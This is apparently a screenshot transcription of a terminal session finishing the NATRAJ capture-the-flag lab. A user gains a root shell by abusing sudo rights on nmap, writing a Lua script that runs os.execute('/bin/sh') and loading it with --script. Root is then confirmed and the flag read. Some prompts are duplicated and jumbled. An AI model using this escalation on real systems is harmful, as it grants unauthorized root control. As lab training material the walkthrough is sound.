 root@ubuntu: ~
Disconnected
None
Muted
62%
Total: 3.8Gi 1.0Gi
11:35 PM
Starting Nmap 7.60 ( https://nmap.org ) at 2024-01-12 21:29 PST
NSE: Warning: Loading '/tmp/tmp.5PHjSeo9nM' -- the recommended file extension is '.nse'.
$ mahakal
$ NSE: failed to initialize the script engine:
/usr/bin/../share/nmap/nse_main.lua:626: /tmp/tmp.5PHjSeo9nM is missing required field: 'action'
stack traceback:
        [C]: in function 'error'
        /usr/bin/../share/nmap/nse_main.lua:626: in field 'new'
        /usr/bin/../share/nmap/nse_main.lua:825: in local 'get_chosen_scripts'
        /usr/bin/../share/nmap/nse_main.lua:1312: in main chunk
        [C]: in ?
QUITTING!
mahakal@ubuntu:/home/mahakal$ TF=$(mktemp)
mahakal@ubuntu:/home/mahakal$ echo 'os.execute("/bin/sh")' > $TF
mahakal@ubuntu:/home/mahakal$ sudo nmap --script=$TF
Starting Nmap 7.60 ( https://nmap.org ) at 2024-01-12 21:30 PST
NSE: Warning: Loading '/tmp/tmp.jZS6u5B2YP' -- the recommended file extension is '.nse'.
# root
# /bin/sh: 2: shell: not found
# root@ubuntu:/home/mahakal# root@ubuntu:/home/mahakal# root@ubuntu:/home/mahakal# root@ubuntu:/# Script started, file is /dev/null
root@ubuntu:/# bin  boot  dev  etc  home  initrd.img  initrd.img.old  lib  lib64  lost+found  media  mnt  opt  proc  root  run  sbin  srv  swapfile  sys  tmp  usr  var  vmlinuz  vmlinuz.ol
d
root@ubuntu:/# uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/# root@ubuntu:~# root.txt
root@ubuntu:~#
NATRAJ
!! Congrats you have finished this task !!
Contact us here:
Hacking Articles : https://twitter.com/rajchandel/
Geet Madan : https://www.linkedin.com/in/geet-madan/
+-+-+-+-+-+ +-+-+-+-+-+-+-+
 |E|n|j|o|y| |H|A|C|K|I|N|G|
 +-+-+-+-+-+ +-+-+-+-+-+-+-+
__________________________________
root@ubuntu:~#